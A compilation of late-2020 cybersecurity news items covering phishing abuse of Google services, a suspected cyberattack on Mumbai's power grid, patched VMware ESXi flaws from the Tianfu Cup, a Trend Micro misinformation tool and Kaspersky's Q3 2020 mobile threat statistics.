“After fixing the reported bug server-side, our security researchers applied additional protections against this issue across our apps that use the same protocol for 1:1 calling,” Dan Gurfinkel, Facebook security engineering manager, wrote in the post. He added that Silvanovich’s award is one of the three highest ever awarded, “which reflects its maximum potential impact.”
Facebook recently bolstered its bug bounty offering with a new loyalty program that the company claims is the first of its kind. The program, called Hacker Plus, aims to further incentivize researchers to find vulnerabilities in its platform by offering bonuses on top of bounty awards, access to more products and features that researchers can stress-test, and invites to Facebook annual events.
Silvanovich chose to donate the “generously awarded” bounty to GiveWell, a nonprofit that organizations charitable donations to ensure their maximum impact, she disclosed on Twitter.
Silvanovich is among a number of Google Project Zero researchers who have been active lately at identifying serious vulnerabilities in popular apps. In the past month, researchers from the group have not only discovered significant zero-day vulnerabilities in Google’s own Chrome browser, but also in Apple’s mobile devices and Microsoft Windows.
Google Services Weaponized to Bypass Security in Phishing, BEC Campaigns
21.11.20 Phishing Threatpost
Attackers exploiting an array of Google Services, including Forms, Firebase, Docs and more to boost phishing and BEC campaigns.
A spike in recent phishing and business email compromise (BEC) attacks can be traced back to criminals learning how to exploit Google Services, according to research from Armorblox.
Social distancing has driven entire businesses into the arms of the Google ecosystem looking for a reliable, simple way to digitize the traditional office. Armorblox co-founder and head of engineering Arjun Sambamoorthy just published a report detailing how now-ubiquitous services like Google Forms, Google Docs and others are being used by malicious actors to give their spoofing attempts a false veneer of legitimacy, both to security filters and victims.
“Open APIs, extensible integrations and developer-friendly tools mean that entire virtual offices — complete with virtual workflows — can exist in a Google ecosystem,” Sambamoorthy wrote. “Unfortunately, Google’s open and democratized nature is being exploited by cybercriminals to defraud individuals and organizations of money and sensitive data.”
The report gives several specific examples of how Google Services help attackers with their schemes.
Google Forms
One campaign used a Google Form and an American Express logo to try and get victims to enter sensitive information.
“Hosting the phishing page on a Google Form helps the initial email evade any security filters that block known bad links or domains,” according to Sambamoorthy. “Since Google’s domain is inherently trustworthy, and Google forms are used for several legitimate reasons, no email security filter would realistically block this link on ‘day zero.'”
The American Express scam. Source: Armorblox.
Another attack Sambamoorthy found used a fictious letter from a childless widow looking for someone to whom she could bequeath her fortune. The link in the email leads to a Google Form with a blank question field. In this instance, the Google Form helps attackers with the social engineering strategy, the report said.
“Many people will feel the email is suspicious after going through the content and visiting this dummy form,” he continued. “But some people will submit the only option allowed by the form, or they will send a reply to the address provided in the email. This allows attackers to shortlist the most naive and emotionally susceptible email recipients, who will be prime targets for follow-up emails from the childless widow.
Google Firebase, Google Sites & Google Docs
Google’s mobile platform Firebase was used in another scheme to host a phishing page, which allowed it to sneak through email filters for the same reason – because Firebase is trusted.
In a Google-services-powered payroll diversion fraud scam that Sambamoorthy highlighted, a scam email link sent recipients to a Google Doc file to “confirm” their payment details.
And in yet another attack, an email was delivered to victims, purportedly from their own IT team, asking them to review a secure message on Microsoft Teams from a colleague. The link led to web page with a bogus Office 365 login portal hosted on Google Sites.
“The malice of the page’s intent was hidden behind the legitimacy of the page’s domain,” Sambamoorthy added. “This page would pass most eye tests during busy mornings (which is when the email was sent out), with people happily assuming it to be a legitimate Microsoft page.”
Hijacking Google Services: A Trend
The ability for malicious actors to leverage Google Services for their activities is starting to emerge as a full-fledged trend.
At the beginning of November, researchers found 265 Google Forms impersonating brands like AT&T, Citibank and Capitol One and even government agencies like the Internal Revenue Service and the Mexican Government used in phishing attacks.
The forms were removed by Google after researchers from Zimperium reported them.
The Teams phish. Source: Armorblox.
Just days earlier, scammers were found to be using a legitimate Google Drive collaboration to trick victims into clicking on malicious links.
Even Google Calendar has been abused in the past, in a sophisticated cyberattack that targeted mobile Gmail users through fraudulent, unsolicited meeting notifications.
For its part, Google stresses the company is taking every measure to keep malicious actors off their platforms.
“We are deeply committed to protecting our users from phishing abuse across our services, and are continuously working on additional measures to block these types of attacks as methods evolve,” a Google spokesperson told Threatpost by email.
The statement added that Google’s abuse policy prohibits phishing and emphasized that the company is aggressive in combating abuse.
“We use proactive measures to prevent this abuse and users can report abuse on our platforms,” the statement said. “Google has strong measures in place to detect and block phishing abuse on our services.”
Sambamoorthy told Threatpost that the security responsibility does not rest on Google alone and that organizations should not rely solely on Google’s security protections for their sensitive data.
“Google faces a fundamental dilemma because what makes their services free and easy to use also lowers the bar for cybercriminals to build and launch effective phishing attacks,” he said. “It’s important to remember that Google is not an email security company — their primary responsibility is to deliver a functioning, performant email service.”
Sambamoorthy said two-factor authentication (2FA) and maintaining strong passwords with a password manager are the best ways for users to protect themselves. Besides those best practices, the report recommended “rigorous eye tests” of emails “related to money and data.”
Organizations, he said, should establish basic security policies and set up mechanisms which are able to adapt to new and evolving threats.
“Security has an important ‘process’ component, so organizations should ensure they have the right controls, checks, and balances in place to protect users and data,” Sambamoorthy said. “Since these attack patterns are always evolving, organizations should invest in security technologies that have built-in feedback mechanisms. These mechanisms should learn from new attacks and refine detection algorithms with time ”
October Mumbai power outage may have been caused by a cyber attack
21.11.20 Attack Securityaffairs
Authorities in India believe that a major power outage that occurred in October in Mumbai may have been caused by hackers.
On October 13, a major power outage occurred in the metropolitan area of Mumbai causing the partial disruption of the traffic management systems and the paralysis of the rail traffic and also impacted work at the stock exchange.
The power outage for essential services lasted two hours, while authorities spent up to 12 hours to restore power in some of the affected areas.
“Last month’s power outage in the Mumbai Metropolitan Region (MMR) was possibly the result of a sophisticated sabotage attempt involving foreign entities, a probe carried out by the state police’s cyber cell has revealed.” reads the post published by the Mumbai Mirror.
According to the Mumbai Mirror, the incident may have been caused by a cyberattack. The media outlet revealed that cyber police have found evidence suggesting this assumption. It seems that foreign hackers have been trying to hack into the country’s power utilities since February.
According to India Today, experts involved in the investigation have discovered malware at a load dispatch center, which is responsible for ensuring the operation of the power grid, monitoring grid operations, and scheduling and dispatching electricity.
“The primary cause of the power outage was said to be due to tripping at the Padgha-based load dispatch center in Thane district which distributes power for Mumbai, Thane and Mavi Mumbai areas.” states India Today.
The suspicious logins have been traced to Singapore and other South Asian countries.
Mumbai cyber incident response electric utilities
“A source who is privy to the probe, said hackers have been trying to target the country’s power utilities since February. In June, a swarm of 40,000-plus hacking attacks by non-state groups purportedly operating from China had used a type of malware to access and then encrypt sensitive data of targeted private and public entities.” continues the article. “A power supply provider in Jammu and Kashmir had also come under the hackers’ attack.”
The media outlet speculate that the attacks were carried out by financially-motivated foreign hackers that launched multiple attacks against the Indian utilities, including phishing campaigns, ransomware and DDoS attacks, and BGP hijacking.
This kind of incidents are very dangerous, power grids are critical infrastructure and a cyber attack could impact hospital and research institutes involved in the response of the ongoing pandemic.
VMware addresses flaws exploited at recent Tianfu Cup
21.11.20 Exploit Securityaffairs
VMware has addressed two serious ESXi vulnerabilities that were demonstrated at the Tianfu Cup International PWN Contest.
VMware has released patches for two serious ESXi vulnerabilities that were disclosed during the 2020 Tianfu Cup International PWN Contest.
The Tianfu Cup is the most important hacking contest held in China, the total bonus of the contest this year was up to 1 million US dollars.
The participants successfully tested their exploits against the following software:
iOS 14 running on an iPhone 11 Pro
Samsung Galaxy S20
Windows 10 v2004 (April 2020 edition)
Ubuntu
Chrome
Safari
Firefox
Adobe PDF Reader
Docker (Community Edition)
VMWare EXSi (hypervisor)
QEMU (emulator & virtualizer)
TP-Link and ASUS router firmware
The team named “360 Enterprise Security and Government and (ESG) Vulnerability Research Institute,” which is part of the Chinese tech giant Qihoo 360, won the competition. The winning team earned $744,500 of the total $1,210,000 jackpot.
The 360 ESG Vulnerability Research Institute team warned $180,000 for an ESXi guest to host escape exploit.
Experts from VMware who were viewing the hacking contest immediately started working on patches to address the flaws. The company released the first set of patches on Thursday that fixed two vulnerabilities that were exploited by the bug hunters at the hacking competition.
The first vulnerability, tracked as CVE-2020-4004, is a use-after-free vulnerability in XHCI USB controller.
“VMware ESXi, Workstation, and Fusion contain a use-after-free vulnerability in the XHCI USB controller. VMware has evaluated the severity of this issue to be in the Critical severity range with a maximum CVSSv3 base score of 9.3.” reads the advisory.
“A malicious actor with local administrative privileges on a virtual machine may exploit this issue to execute code as the virtual machine’s VMX process running on the host.”
The second flaw, tracked as CVE-2020-4005, is a VMX elevation-of-privilege vulnerability that was caused by the way certain system calls are managed.
“VMware ESXi contains a privilege-escalation vulnerability that exists in the way certain system calls are being managed. VMware has evaluated the severity of this issue to be in the Important severity range with a maximum CVSSv3 base score of 8.8.” continues the advisory.
“A malicious actor with privileges within the VMX process only, may escalate their privileges on the affected system. Successful exploitation of this issue is only possible when chained with another vulnerability (e.g. CVE-2020-4004).”
The white-hat hackers at the Tianfu contest chained the two vulnerabilities to execute code as the virtual machine’s VMX process running on the host.
The Impacted products are:
VMware ESXi
VMware Workstation Pro / Player (Workstation)
VMware Fusion Pro / Fusion (Fusion)
VMware Cloud Foundation
Major Power Outage in India Possibly Caused by Hackers: Reports
21.11.20 BigBrothers Securityweek
Authorities in India determined that a major power outage that occurred last month in Mumbai, the country’s largest city, may have been caused by hackers, according to reports.
The outage occurred in mid-October and it impacted the Mumbai metropolitan area, causing significant disruption to traffic management systems and trains. It took two hours to restore power just for essential services, and up to 12 hours to restore power in some of the affected areas.
Authorities immediately said sabotage could not be ruled out and the Mumbai Mirror reported on Friday that a cyber police unit found evidence suggesting that the incident may have been caused by a cyberattack.
India power outage possibly caused by hackers
According to the Mumbai Mirror, investigators found multiple suspicious logins into the servers linked to power supply and transmission utilities. It’s believed that manipulation of these servers may have triggered the outage. The activity was traced to several South Asian countries and investigators are trying to determine if it was part of a coordinated effort.
The paper learned from its sources that threat actors — in many cases profit-driven cybercriminals — have been targeting power utilities in India since February, including with ransomware, BGP hijacking, and DDoS attacks.
India Today reported that malware was discovered by investigators at a load dispatch center where the outage is said to have originated. Load dispatch centers are responsible for ensuring the operation of the power grid, monitoring grid operations, and scheduling and dispatching electricity.
There are several sophisticated threat groups known to have targeted electric utilities and at least some of them have targeted India, including one that has been linked to North Korea.
The most significant power outages caused by a cyberattack were observed in 2015 and 2016 in Ukraine and they were both attributed to Russia-linked threat actors.
Trend Micro Releases Free Tool to Tackle Misinformation
21.11.20 Cyber Securityweek
Cybersecurity solutions provider Trend Micro this week announced the release of a free tool designed to help users boost their privacy online and fight misinformation.
Dubbed Trend Micro Check, the new tool seeks to help users stay protected from privacy violations, false claims, and disinformation.
The launch of this tool, Trend Micro says, was prompted by the avalanche of misinformation that is being published online. The company, which has been looking into the matter for several years, previously launched Trend Micro Check in Japan and Taiwan.
The new version brought to the United States, however, also includes a new feature from NewsGuard, offering trust ratings for a multitude of news sites.
The new tool includes a Security Check that leverages threat intelligence to verify whether a website or URL is fraudulent or infected, as well as a Privacy Check that makes use of Trend Micro's ID Security service to verify whether a user’s email address has been put up for sale on the dark web.
Other capabilities of the tool include Fact Check, which takes advantage of the Google Fact Check API to access information from third-party fact-checking sites and verify the trustworthiness of content, and News Reputation Check, which delivers information on whether news and information websites should be trusted, based on nine basic, apolitical criteria.
Trend Micro Check, the company says, can perform complete detection in real-time, helping users act quickly based on the results. Since its initial release in Japan and Taiwan two-and-a-half years ago, the tool has been used 1.35 billion times to fight misinformation and fraud.
Trend Micro has made the new tool available in the U.S. for Facebook Messenger, WhatsApp, and Google Chrome (as an extension).
“Our society is facing one of its greatest challenges today in the publication and re-sharing of misinformation. We hope this latest tool will offer users an additional safety net and supplemental resources to stay safe online, which will further provide a basis for them to evaluate what they're reading online and whether the sites they're visiting can be trusted or not,” Lynette Owens, founder and global director of Trend Micro's Internet Safety for Kids and Families (ISKF) program, said.
IT threat evolution Q3 2020 Mobile statistics
20.11.20 Analysis Securelist
The statistics presented here draw on detection verdicts returned by Kaspersky products and received from users who consented to providing statistical data.
Quarterly figures
According to Kaspersky Security Network, the third quarter saw:
1,189 797 detected malicious installers, of which
39,051 packages were related to mobile banking trojans;
6063 packages proved to be mobile ransomware trojans.
A total of 16,440,264 attacks on mobile devices were blocked.
Quarterly highlights
In Q3 2020, Kaspersky mobile protective solutions blocked 16,440,264 attacks on mobile devices, an increase of 2.2 million on Q2 2020.
Number of attacks on mobile devices, Q1 2019 – Q3 2020 (download)
It is too early for conclusions now – we need to wait for the year’s results – but comparing Q3 2020 with Q3 2019 reveals a substantial difference: the number of attacks dropped by more that 2.7 million. One may conclude cybercriminals have not reached last year’s volume of attacks yet.
It is worth noting that in Q3 2020, the share of users attacked by malware increased, whereas the number of users who encountered adware and grayware decreased.
Proportions of users who encountered various threat classes in the total number of attacked users, Q3 2020 (download)
In Q3 2020, the share of users who encountered adware according to our data decreased by four percentage points. Notably, the complexity of these applications is no lower than that of malware. For instance, some samples of adware detected iin Q3 2020 use the KingRoot tool for obtaining superuser privileges on the device. This bodes no good for the user: not only does the device’s overall level of security is compromised – the ads are impossible to remove with the stock tools available on the device.
The third quarter reinforced the trend for the number of mobile users encountering stalkerware to drop.
Number of devices running Kaspersky Internet Security for Android on which stalkerware was detected in 2019 – 2020 (download)
The decrease is harder to explain this time around. It was probably caused by self-isolation in Q1 and Q2. Although big cities did not fully restore their levels of activity in Q3, people increasingly began to leave their homes and hence, to interest the users of stalker applications.
Mobile threat statistics
In Q3 2020, Kaspersky solutions detected 1,189,797 malicious installation packages, 56,097 more than in the previous quarter.
Number of detected malicious installers, Q2 2019 – Q3 2020 (download)
For the first time in a year, the number of detected mobile threats dropped when compared to the previous period. This was no ordinary year, though. A lot hinges on the level of activity of cybercriminals behind the threat family, so it is too early to call this a changing trend.
Distribution of detected mobile applications across types

Distribution of newly detected mobile applications across types, Q2 and Q3 2020 (download)
The share of adware (44.82%) has declined for a second consecutive quarter, but the pace of the decline is not strong enough to declare this type of threat as losing its relevance.
The Ewind adware family (48% of all adware detected) was most common in Q3, followed by the FakeAdBlocker family with 32% and HiddenAd with 6%.
The only class of threats that displayed significant growth in Q3 2020 was grayware, i.e. RiskTool (33.54%), with its share rising by more than 13 percentage points. The greatest contributor to this was the Robtes family with 45% of the total detected grayware programs. It was followed by Skymoby and SMSreg, with 15% and 13%, respectively.
The share of trojan-clickers rose by one percentage point in Q3 2020 on account of the Simpo family with its 96% share of all clickers detected.
Twenty most common mobile malware programs
Note that the malware rankings below exclude riskware or grayware, such as RiskTool or adware.
Verdict %*
1 DangerousObject.Multi.Generic 36.22
2 Trojan.AndroidOS.Boogr.gsh 8.26
3 DangerousObject.AndroidOS.GenericML 6.05
4 Trojan-SMS.AndroidOS.Agent.ado 5.89
5 Trojan-Dropper.AndroidOS.Hqwar.cf 5.15
6 Trojan.AndroidOS.Hiddad.fi 4.65
7 Trojan.AndroidOS.Piom.agcb 4.28
8 Trojan-Downloader.AndroidOS.Necro.d 4.10
9 Trojan.AndroidOS.Agent.vz 3.90
10 Trojan-Downloader.AndroidOS.Helper.a 3.42
11 Trojan.AndroidOS.MobOk.v 2.83
12 Trojan-Downloader.AndroidOS.Agent.hy 2.52
13 Trojan-SMS.AndroidOS.Agent.adp 2.20
14 Trojan.AndroidOS.Hiddad.fw 1.81
15 Trojan-Downloader.AndroidOS.Agent.ic 1.75
16 Trojan.AndroidOS.Handda.san 1.72
17 Trojan-Dropper.AndroidOS.Hqwar.gen 1.55
18 Trojan.AndroidOS.LockScreen.ar 1.48
19 Trojan-Downloader.AndroidOS.Malota.a 1.28
20 Trojan-Dropper.AndroidOS.Agent.rb 1.14
* Unique users attacked by this malware as a percentage of all users of Kaspersky solutions who were attacked.
As usual, first place in the Q3 rankings went to DangerousObject.Multi.Generic (36.22%), the verdict we use for malware detected with cloud technology. The technology is triggered when antivirus databases do not yet contain data for detecting the malware at hand, but the anti-malware company’s cloud already contains information about the object. This is essentially how the latest malicious programs are detected.
Second and third places went to trojan.AndroidOS.Boogr.gsh (8.26%) and DangerousObject.AndroidOS.GenericML (6,05%), respectively. These two verdicts are assigned to files recognized as malicious by our systems Powered by machine learning.
Fourth and thirteenth places went to the Agent family of SMS trojans. Around 95% of users attacked by these trojans were located in Russia, which is unusual, as we have always found the popularity of SMS trojans as a threat class to be very low, especially in Russia. The names of the detected files often allude to games and popular applications.
Fifth and seventeenth places were taken by members of the Trojan-Dropper.AndroidOS.Hqwar family. This was the most numerous family in its class in Q3 2020, with 40% of the total detected droppers. It was followed by Agent (32%) and Wapnor (22%).
Sixth and fourteenth positions in the rankings were occupied by the Trojan.AndroidOS.Hiddad malware, which displays ad banners.
Interestingly enough, our rankings of mobile threats for Q3 2020 include five different families of the Trojan-Downloader class. Two malware varieties, Trojan-Downloader.AndroidOS.Necro.d (4.10%) and Trojan-Downloader.AndroidOS.Helper.a (3.42%) belong to one infection chain, so it is little wonder their shares are so close. Both trojans are associated with spreading of aggressive adware. Two others, Trojan-Downloader.AndroidOS.Agent.hy (2.52%) and Trojan-Downloader.AndroidOS.Agent.ic (1.75%), were discovered back in 2019 and are members of one family. The final trojan, Trojan-Downloader.AndroidOS.Malota.a (1.28%), has been known since 2019 and appears unremarkable. All of the listed trojans serve the main purpose of downloading and running executable code.
Eleventh position belongs to Trojan.AndroidOS.MobOk.v (2.83%), a member of the MobOk family. This malware can auto-subscribe the target to paid services. It attempted to attack mobile users in Russia more frequently than residents of other countries.
Trojan.AndroidOS.LockScreen.ar (1.48%), in eighteenth place, is worth a separate mention. This primitive device-locking trojan was first seen in 2017. We have since repeatedly detected it with mobile users, 95% of these in Russia. The early versions of the trojan displayed an insulting political message in a mixture of Russian and poor English. Entering “0800” unlocked the device, and the trojan could then be removed with stock Android tools. LockScreen.ar carried no other malicious functions besides locking the device. However, it was accompanied by two Windows executables.
Both files are malicious, detected as Trojan-Ransom.Win32.Petr.a and Trojan-Ransom.Win32.Wanna.b, the most infamous among Windows ransomware trojans. Neither poses any threat to Android, and LockScreen.ar does not use them in any way. In other words, a mobile device infected with LockScreen.ar cannot infect a Windows workstation, so the presence of these two executables has no rational explanation.
In recent versions of LockScreen, the cybercriminals changed the lock screen design.
The unlock code changed, too, to 775. The trojan’s capabilities were unchanged, and the Windows executables were removed from the package.
Geography of mobile threats
 M
M
ap of infection attempts by mobile malware, Q3 2020 (download)
Ten countries with the largest shares of users attacked by mobile malware
Country* %**
1 Iran 30.29
2 Bangladesh 17.18
3 Algeria 16.28
4 Yemen 14.40
5 China 14.01
6 Nigeria 13.31
7 Saudi Arabia 11.91
8 Morocco 11.12
9 India 11.02
10 Kuwait 10.45
* Excluded from the rankings are countries with relatively few users of Kaspersky Security for Mobile (under 10,000).
** Share of unique users attacked in the country as a percentage of all users of Kaspersky Security for Mobile in the country.
The three countries where mobile threats were detected on Kaspersky users’ devices most frequently remained unchanged. Bangladesh and Algeria exchanged positions, with the former rising to second place with 17.18% and the latter dropping to third place with 16.28%. Iran retained its leadership even as it lost 12.33 percentage points: 30.29% of users in that country encountered mobile threats in Q3 2020.
The AdWare.AndroidOS.Notifyer adware was the most frequent one. Members of this family accounted for nearly ten of the most widespread threats in Iran.
Frequently encountered in Algeria was the Trojan-SMS.AndroidOS.Agent.adp trojan, which occupied third place in that country, as well as AdWare.AndroidOS.BrowserAd family malware (fourth place) and the Trojan-Spy.AndroidOS.SmsThief.oz spyware trojan (fifth place).
The most widespread adware in Bangladesh was the HiddenAd family which hides itself on the application list, and members of the AdWare.AndroidOS.Loead and AdWare.AndroidOS.BrowserAd families, which occupied fourth and fifth places, respectively, in that country.
Mobile web threats
The statistics presented here are based on detection verdicts returned by the Web Anti-Virus module that were received from users of Kaspersky products who consented to providing statistical data.
In Q3 2020, we continued to assess the risks posed by web pages employed by hackers for attacking Kaspersky Security for Mobile users.
Geography of the countries with the highest risk of infection via web resources, Q3 2020 (download)
Ten countries with the highest risk of infection
Country* % of attacked users**
Ecuador 6.33
Morocco 4.51
Algeria 4.27
India 4.11
Saudi Arabia 3.78
Singapore 3.69
Kuwait 3.66
Malaysia 3.49
South Africa 3.31
UAE 3.12
* Excluded are countries with relatively few users of Kaspersky mobile products (under 10,000).
** Unique users targeted by all types of web attacks as a percentage of all unique users of Kaspersky mobile products in the country.
As in Q2 2020, residents of Ecuador (6.33%), Marocco (4.51%) and Algeria (4.27%) encountered various web-based threats most frequently during the reporting period.
Countries where mobile web threats originated
Geography of countries where mobile attacks originated, Q3 2020 (download)
Ten countries where the largest numbers of mobile attacks originated
Country* %*
Netherlands 37.77
Dominican Republic 26.33
USA 24.56
Germany 4.60
Singapore 3.32
Bulgaria 0.88
Ireland 0.52
Russia 0.50
Romania 0.49
Poland 0.21
* Share of sources in the country out of the total number of sources.
As in Q2 2020, the Netherlands was the biggest source of mobile attacks with 37.77%. It was followed by the Dominican Republic (26.3%), which pushed the United States (24.56%) to third place.
Mobile banking trojans
During the reporting period, we found 39,051 mobile banking trojan installers, only 100 fewer than in Q2 2020.
